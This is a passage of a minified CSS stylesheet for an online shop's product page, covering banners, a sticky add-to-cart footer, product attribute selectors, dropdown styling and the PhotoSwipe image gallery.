.b-bnr__content.m-text-overlay.m-active{background-color:#897358}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner{background:transparent;color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-bnr__content-inner span{color:#fff}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-pdp-banner--description{opacity:1!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .b-bnr .b-bnr__content.m-text-overlay.m-active .b-icon--pdp-banner{-webkit-transform:rotate(-45deg)!important;transform:rotate(-45deg)!important}.l-pdp__secondary-info .b-bnr--pdp-banner-type-2 .js-pdp-banner-has-toggleable-content{cursor:pointer}.l-pdp__secondary-info__content-wrapper{position:relative}.l-pdp__secondary-info__content-wrapper:after{content:"";height:1px;background:rgba(0,0,0,.1);position:absolute;bottom:0;left:0;right:0}.l-pdp__secondary-info__content-wrapper:last-child:after{display:none}.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:32px;padding-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.l-container{padding-bottom:80px;padding-top:80px}}.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--32{margin-top:32px}@media only screen and (min-width:1025px){.l-pdp__secondary-info__content-wrapper .b-bnr-container.h-mb--80__d{margin-top:80px}}.l-pdp__secondary-info__pd-wrapper .b-bnr-container:after{display:none}.l-pdp__sticky-footer{position:fixed;bottom:0;left:0;right:0;display:none;opacity:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;gap:10px;background:#fff;border-top:1px solid #cbcbcb;padding:5px 75px;z-index:1}.l-pdp__sticky-footer.m-active{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}.l-pdp__sticky-footer--title{font-size:1rem;white-space:nowrap}.l-pdp__sticky-footer--title-text{position:relative;margin-right:30px}.l-pdp__sticky-footer--title-text:after{content:"";width:1px;height:24px;background-color:#cbcbcb;position:absolute;right:-30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.l-pdp__sticky-footer--title-price{margin-left:30px}.l-pdp__sticky-footer--title-tax{font-size:.8125rem;color:#767676;font-weight:200;text-transform:uppercase;margin-left:4px}.l-pdp__sticky-footer--cta{width:50%;max-width:480px}@media only screen and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:170px;width:100%}}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon{-webkit-transform:none;transform:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart{display:block}.l-pdp__sticky-footer--cta .b-wishlist-add-btn .b-icon--heart-full,.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart{display:none}.l-pdp__sticky-footer--cta .b-wishlist-add-btn.m-active .b-icon--heart-full{display:block}.l-pdp__sticky-footer--cta .m-add-to-cart-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;gap:8px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product-actions__link.b-btn--type-2{height:45px}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:0;margin-right:0}@media only screen and (min-width:1025px){.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add{margin-left:32px}}.l-pdp__sticky-footer--cta .m-add-to-cart-container .b-product__wishlist-add .b-icon--heart{color:#897358;-webkit-text-stroke-width:thin}.l-pdp__sticky-footer--cta .b-product-actions__link{padding:12px}@media only screen and (min-width:576px){.l-pdp__sticky-footer--cta .m-add-to-cart-container>.b-product-actions__link.b-btn--type-2{min-width:165px}}.l-pdp__sticky-footer.l-psp__sticky-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:16px;gap:16px;z-index:1052}.l-pdp__sticky-footer.l-psp__sticky-footer .b-btn--type-1{border:1px solid #897358}@media only screen and (max-width:1024px){.l-pdp__sticky-footer.l-psp__sticky-footer{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1}}@media only screen and (max-width:1024px){.l-pdp__sticky-footer{padding:5px 15px}.l-pdp__sticky-footer--title{-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.l-pdp__sticky-footer--title-text{display:none}.l-pdp__sticky-footer--title-price{margin-left:0}.l-pdp__sticky-footer--cta{width:100%}}@media screen and (min-width:768px)and (max-width:1024px){.l-pdp__sticky-footer--cta{max-width:200px}}.l-pdp .b-btn--type-2:active,.l-pdp .b-btn--type-2:focus,.l-pdp .b-btn--type-2:hover{background-color:#6d5c46;color:#fff}.l-pdp__recommendation-tabs{padding:96px 75px}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs{padding:64px 16px}}.l-pdp__recommendation-tabs__titles{font-size:1.625rem;line-height:31px;font-weight:200;color:#333;font-family:ChronicleDisplay,sans-serif;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around;margin-bottom:96px;gap:16px}@media only screen and (min-width:1025px){.l-pdp__recommendation-tabs__titles{font-size:2rem;line-height:41px}}@media only screen and (max-width:1024px){.l-pdp__recommendation-tabs__titles{margin-bottom:64px}}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle{font-weight:300;line-height:120%;color:rgba(0,0,0,.3)}.l-pdp__recommendation-tabs__titles .b-tab-item__toggle.m-active{color:#000}.b-product[data-sellable=false] .b-product-availability,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__subtitle,.l-pdp__recommendation-tabs__slots .m-hide-titles .b-carousel-container__title{display:none}.b-product__nav-actions-bottom .b-help-contacts{padding:19px 0 23px;font-size:.8125rem}@media only screen and (min-width:1025px){.b-product__nav-actions-bottom .b-help-contacts{padding-top:16px;padding-bottom:0}}.b-product__nav-actions-bottom .b-help-contacts .b-help-contacts__label{margin-bottom:0}@media only screen and (min-width:1025px){.b-product__nav-links{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1025px){.b-product__nav-links .b-product-tip{padding:4px 0;margin-top:0;margin-bottom:32px}}.b-product__top-info{margin:16px 0 30px}@media only screen and (min-width:1025px){.b-product__top-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.b-product__top-info.m-no-content{margin:0}@media only screen and (min-width:1025px){.b-product__top-info.m-showonly-availability .b-product__availability{width:100%;padding-left:0;margin-top:0}}.b-product__top-info.m-showonly-availability .b-product__attributes{display:none}.b-product__top-info .b-product-attribute__single-attr-value{border-bottom:1px solid #897358;padding:12px 0;line-height:21px;width:100%}.b-product__top-info .b-product-attribute__select .select2-selection{background-color:transparent;border:none;border-bottom:1px solid #897358;padding:12px 0;line-height:21px}.b-product__top-info .b-product-attribute__select .select2-selection__placeholder,.b-product__top-info .b-product-attribute__select .select2-selection__rendered{color:#000;padding-right:18px}.b-product-attribute__select .select2-selection__placeholder{text-transform:capitalize}.b-product__attributes{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}.b-product__attributes-item{width:100%}.b-product__attributes-item .select2-selection__placeholder{text-transform:capitalize}@media only screen and (min-width:1440px){.b-product__attributes.m-multiple .b-product__attributes-item{width:calc(50% - 15px);margin-left:auto}.b-product__attributes.m-multiple .b-product__attributes-item.m-first-of-type{margin-left:0}.b-product__attributes.m-multiple .b-product__attributes-item.m-last-of-type{width:100%;margin-left:0}}@media only screen and (min-width:1025px){.b-product__attributes-set.m-multiple .b-product__attributes-item:first-of-type{margin-left:0}}.b-product__attributes-seperator{width:30px;height:0}.b-product__availability{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:24px 0}@media only screen and (min-width:1025px){.b-product__availability{display:block;padding-left:25px;width:calc(100% - 520px);min-width:100px;margin:16px 0 0}}.b-product__shortdescription{display:block;margin-top:12px;margin-bottom:0;line-height:140%}.b-product__name{margin:0;font-size:2rem;line-height:120%;color:#000}.b-product__name-wrapper{position:relative;margin-bottom:16px}@media only screen and (min-width:1025px){.b-product__name-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}}.b-product__availability,.b-product__longdescription{font-size:.9375rem;color:#000}.b-product__wishlist-add{width:24px;height:24px;margin-left:32px}.b-product__wishlist-add .b-icon{font-size:18px}@media only screen and (max-width:1024px){.b-product__wishlist-add{/*!rtl:raw:margin: 0 27px 0 13px;*/}}@media only screen and (min-width:1025px){.b-product__wishlist-add{margin:5px 0 0 16px}}.b-product__wishlist-add__standalone{margin-left:0;margin-bottom:32px}.b-product__advanced-product-attributes{border:1px solid #897358;margin-bottom:32px}.b-product__advanced-product-attributes__content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-top:1px solid #897358;padding:8px;line-height:140%}.b-product__advanced-product-attributes__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}.b-product__advanced-product-attributes__value{position:relative;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product__advanced-product-attributes__value-vertical{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:8px;margin-bottom:8px;text-align:center}.b-product__advanced-product-attributes__value-vertical-title{margin-right:8px}@media only screen and (min-width:1440px){.b-product__advanced-product-attributes__value{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.b-product__advanced-product-attributes__value:after{position:absolute;right:0;top:0;content:"";display:block;width:1px;height:100%;background-color:rgba(0,0,0,.1)}.b-product__advanced-product-attributes__value:last-child:after{display:none}.b-product__advanced-product-attributes>.b-btn--type-3{width:100%;height:54px;-webkit-transition-property:background-color,border-color,color;transition-property:background-color,border-color,color;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;-webkit-transition-delay:0s;transition-delay:0s}.b-product__advanced-product-attributes>.b-btn--type-3:active,.b-product__advanced-product-attributes>.b-btn--type-3:hover{color:#fff;background-color:#6d5c46}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text{font-size:.9375rem;line-height:140%;letter-spacing:.12em}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img{width:18px;height:18px}.b-product__advanced-product-attributes>.b-btn--type-3 .b-btn__text>img:last-child{display:none}.b-product__advanced-product-attributes>.b-btn--type-3:active img:last-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:last-child{display:inline-block}.b-product__advanced-product-attributes>.b-btn--type-3:active img:first-child,.b-product__advanced-product-attributes>.b-btn--type-3:hover img:first-child{display:none}.b-product__advanced-product-pricing,.b-product__pricing-desktop{margin:16px 0 32px}.b-product__pricing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.b-product__pricing .b-price__value{font-size:1.25rem;line-height:140%;color:#000}.b-product__pricing .b-price__sales-tax{display:inline;line-height:140%;color:rgba(0,0,0,.3)}.b-product__pricing .b-modal--size-link{font-size:.8125rem;text-decoration:underline}.b-product__divider{width:100%;height:2px;margin-top:16px;background:#e3e1e2;background:-webkit-gradient(linear,left top,left bottom,from(#e3e1e2),to(#dbd8d9));background:linear-gradient(180deg,#e3e1e2,#dbd8d9)}.select2-dropdown{border:none}.select2-dropdown .select2-results__options{padding:16px 0 0;scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options .select2-results__option{cursor:pointer;color:rgba(0,0,0,.6);padding:8px;-webkit-transition:padding .3s ease-in-out;transition:padding .3s ease-in-out;font-size:.9375rem;line-height:21px}.select2-dropdown .select2-results__options .select2-results__option--selected,.select2-dropdown .select2-results__options .select2-results__option:hover{background-color:#eceaeb}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:10px;height:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}@media only screen and (max-width:1024px){.select2-dropdown .select2-results__options{scrollbar-base-color:#897358;scrollbar-face-color:#897358;scrollbar-3dlight-color:#eee;scrollbar-arrow-color:#eee;scrollbar-highlight-color:#eee;scrollbar-shadow-color:#eee;scrollbar-dark-shadow-color:#eee;scrollbar-track-color:#eee}.select2-dropdown .select2-results__options::-webkit-scrollbar{width:4px;height:4px}.select2-dropdown .select2-results__options::-webkit-scrollbar-thumb{background:#897358;border-radius:0;margin:10px}.select2-dropdown .select2-results__options::-webkit-scrollbar-track{background:#eee;border-radius:0}}.select2-dropdown.m-selected .select2-results__option{color:#000}.b-modal--size-link{text-decoration:underline}.select2-container{z-index:1}.select2-container:has(.select2-dropdown--above){z-index:1052}.b-product-images__item{width:100%}.b-product-images__controls>.b-carousel__pagination{position:relative}.b-product-images__arrow{position:absolute;top:64px;bottom:64px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;z-index:10;color:#897358;cursor:pointer}.b-product-images__arrow.m-disabled{color:rgba(0,0,0,.3);cursor:default}.b-product-images__arrow.b-product-images__arrow-prev{left:8px}.b-product-images__arrow.b-product-images__arrow-next{right:8px}.b-product-images__arrow--with-controls{bottom:154px}.b-product-images .b-product-images__zoom-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:32px;height:32px;position:absolute;bottom:1px;right:1px;font-size:18px;color:#897358;border-radius:50%;-webkit-box-shadow:0 0 0 1px #897358;box-shadow:0 0 0 1px #897358;z-index:1;cursor:pointer}.b-zoom-modal .b-modal-body__content{display:block}.b-zoom-modal .b-modal-content{padding-bottom:50px}.b-productzoom-images__list{width:700px;margin:0 auto}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1053;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{background:#fff;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden}.pswp__bg,.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%}.pswp__scroll-wrap{overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;-webkit-transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:-webkit-transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1);transition:transform .1s cubic-bezier(.4,0,.22,1),-webkit-transform .1s cubic-bezier(.4,0,.22,1)}.pswp__bg{will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden}.pswp__item{right:0;bottom:0;overflow:hidden}.pswp__img,.pswp__item{position:absolute;left:0;top:0}.pswp__img{width:auto;height:auto}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#fff}.pswp--ie .pswp__img{width:100%!important;height:auto!important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#a53230}.pswp__error-msg a{color:#a53230;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-transition:opacity .2s;transition:opacity .2s;-webkit-box-shadow:none;box-shadow:none}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close .pswp__button--close{opacity:1}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{background:url(../../../images/lib/photoswipe/default-skin.png) 0 0 no-repeat;background-size:264px 88px;width:44px;height:44px}@media(-webkit-min-device-pixel-ratio:1.1),(-webkit-min-device-pixel-ratio:1.09375),(min-resolution:1.1dppx),(min-resolution:105dpi){.pswp--svg .pswp__button,.pswp--svg .pswp__button--arrow--left:before,.pswp--svg .pswp__button--arrow--right:before{background-image:url(../../../images/lib/photoswipe/default-skin.svg)}.pswp--svg .pswp__button--arrow--left,.pswp--svg .pswp__button--arrow--right{background:none}}.pswp__button--close{background-position:0 -44px}.pswp__button--share{background-position:-44px -44px}.pswp__button--fs{display:none}.pswp--supports-fs .pswp__button--fs{display:block}.pswp--fs .pswp__button--fs{background-position:-44px 0}.pswp__button--zoom{display:none;background-position:-88px 0}.pswp--zoom-allowed .pswp__button--zoom{display:block}.pswp--zoomed-in .pswp__button--zoom{background-position:-132px 0}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp__button--arrow--left,.pswp__button--arrow--right{background:none;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:"";top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px;background-position:-138px -44px}.pswp__button--arrow--right:before{right:6px;background-position:-94px -44px}.pswp__counter,.pswp__share-modal{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1153;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{z-index:1173;position:absolute;background:#fff;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);transform:translateY(6px);-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;will-change:transform}.pswp__share-tooltip a{display:block;padding:8px 12px;font-size:14px;line-height:18px}.pswp__share-tooltip a,.pswp__share-tooltip a:hover{color:#000;text-decoration:none}.pswp__share-tooltip a:first-child{border-radius:2px 2px 0 0}.pswp__share-tooltip a:last-child{border-radius:0 0 2px 2px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{-webkit-transform:translateY(0);transform:translateY(0)}.pswp--touch .pswp__share-tooltip a{padding:16px 12px}a.pswp__share--facebook:before{content:"";display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#fff;-webkit-pointer-events:none;-moz-pointer-events:none;pointer-events:none}a.pswp__share--facebook:hover{background:#3e5c9a;color:#fff}a.pswp__share--facebook:hover:before{border-bottom-color:#3e5c9a}a.pswp__share--twitter:hover{background:#55acee;color:#fff}a.pswp__share--pinterest:hover{background:#ccc;color:#ce272d}a.pswp__share--download:hover{background:#ddd}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#fff;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption small{font-size:11px;color:#bbb}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#ccc}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url(../../../images/lib/photoswipe/preloader.gif) 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise .5s linear infinite;animation:clockwise .5s linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite;animation:donut-rotate 1s cubic-bezier(.4,0,.22,1) infinite}.pswp--css_animation .pswp__preloader__icn{background:none;opacity:.75;width:14px;height:14px;position:absolute;left:15px;top:15px;margin:0}.pswp--css_animation .pswp__preloader__cut{position:relative;width:7px;height:14px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{-webkit-box-sizing:border-box;box-sizing:border-box;width:14px;height:14px;border-radius:50%;border-color:#fff #fff transparent transparent;border-style:solid;border-width:2px;position:absolute;top:0;left:0;background:none;margin:0}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}@-webkit-keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes clockwise{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-webkit-keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes donut-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(-140deg);transform:rotate(-140deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1103}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right,.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity;-webkit-transition:opacity .1s cubic-bezier(.4,0,.22,1);transition:opacity .1s cubic-bezier(.4,0,.22,1)}.pswp--has_mouse .pswp__button--arrow--left,.pswp--has_mouse .pswp__button--arrow--right{visibility:visible}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--fit .pswp__caption,.pswp__ui--fit .pswp__top-bar{background-color:rgba(0,0,0,.3)}.pswp__ui--idle .pswp__button--arrow--left,.pswp__ui--idle .pswp__button--arrow--right,.pswp__ui--idle .pswp__top-bar{opacity:0}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.pswp__ui--one-slide .pswp__button--arrow--left,.pswp__ui--one-slide .pswp__button--arrow--right,.pswp__ui--one-slide .pswp__counter{display:none}.pswp__element--disabled{display:none!important}.pswp--minimal--dark .pswp__top-bar{background:none}.pswp .pswp__top-bar{height:50px}.pswp.pswp--zoomed-in .pswp__scroll-wrap{height:100%}.pswp.pswp--zoomed-in .pswp__button--arrow--left,.pswp.pswp--zoomed-in .pswp__button--arrow--right,.pswp.pswp--zoomed-in .pswp__counter{display:none}.pswp__ui .pswp__top-bar{background:transparent;opacity:1}.pswp__ui .pswp__button--close{color:#000;background:none;top:28px;right:28px}.pswp__ui .pswp__button--close:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA0E";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:1rem}@media only screen and (max-width:1024px){.pswp__ui .pswp__button--close{background-color:#ccc}}.pswp__ui .pswp__counter{color:#333;position:fixed;top:auto;left:auto;bottom:50px;right:50px;opacity:1;padding:0;line-height:1;height:auto}@media only screen and (max-width:1024px){.pswp__ui .pswp__counter{display:none}}.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--left,.pswp__ui.pswp__ui--with-3d-image .pswp__button--arrow--right{color:#000;opacity:1;visibility:visible}@media only screen and (max-width:1024px){.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--left,.pswp__ui:not(.pswp__ui--with-3d-image) .pswp__button--arrow--right{display:none}}.pswp__ui .pswp__button--arrow--left:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA2B";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--left:before{display:none}.pswp__ui .pswp__button--arrow--right:after{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;content:"\EA23";display:inline-block;font-family:iconfont!important;font-style:normal;font-variant:normal;font-weight:400!important;vertical-align:middle;font-size:28px}.pswp__ui .pswp__button--arrow--right:before{display:none}[dir=rtl] .pswp{/*!rtl:begin:ignore*/direction:ltr;text-align:left/*!rtl:end:ignore*/}[dir=rtl] .pswp__img{/*!rtl:begin:ignore*/left:0;top:0/*!rtl:end:ignore*/}[dir=rtl] .pswp__counter{direction:ltr;text-align:left}[dir=rtl] .pswp__ui .pswp__button--arrow--left{right:0;left:unset}[dir=rtl] .pswp__ui .pswp__button--arrow--right{left:0;right:unset}.b-product-actions__item{margin-bottom:32px}.b-product-actions__link-holder{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.b-product-actions__link{width:100%;font-size:.8125rem;letter-spacing:.12em;padding:16px 16px 14px}.b-product-actions__link.b-btn,.b-product-actions__link.b-btn--type-2{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-2>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-2[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-2--no-event:active,.b-product-actions__link.b-btn--type-2--no-event:focus,.b-product-actions__link.b-btn--type-2--no-event:hover{background-color:#897358}.b-product-actions__link.b-btn--type-5{font-size:.9375rem;line-height:140%;min-height:51px;height:auto}.b-product-actions__link.b-btn--type-5>img{width:18px;height:18px;margin-right:8px}.b-product-actions__link.b-btn--type-5 .b-icon{margin-right:8px;font-size:18px}.b-product-actions__link.b-btn--type-5[disabled]{background-color:rgba(137,115,88,.5)}.b-product-actions__link.b-btn--type-5--no-event:active,.b-product-actions__link.b-btn--type-5--no-event:focus,.b-product-actions__link.b-btn--type-5--no-event:hover{background-color:#897358;border-color:#897358;color:#fff}@media only screen and (max-width:1024px){.b-product-attribute{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.b-product-attribute__btn,.b-product-attribute__btn-swatch{width:30px;height:30px;display:block;border-radius:100%}.b-product-attribute__label{padding:3px 0;color:#000;font-size:.875rem;line-height:1}@media only screen and (max-width:1024px){.b-product-attribute__label{padding-right:8px;width:120px;min-width:120px;text-align:center}}.b-product-attribute__select{width:100%}.b-product-attribute .b-select{font-size:.9375rem;line-height:140%;padding-left:8px;padding-right:18px;background-position-x:calc(100% - 8px)}.b-social-share{margin-top:20px}@media only screen and 